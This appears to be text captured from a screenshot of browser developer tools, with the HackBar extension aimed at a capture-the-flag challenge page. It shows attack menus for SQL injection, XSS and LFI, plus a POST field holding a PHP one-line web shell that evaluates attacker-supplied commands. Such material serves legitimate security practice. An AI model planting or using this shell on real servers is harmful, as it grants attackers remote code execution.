 my dairy I won't show you hhh my dairy my booklist
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar EditThisCookie
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL 005d6361-2480-45bb-8eb2-49b559b024d5.www.polarctf.com:8090/action.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
name=<?php @eval($_POST['cmd']);?>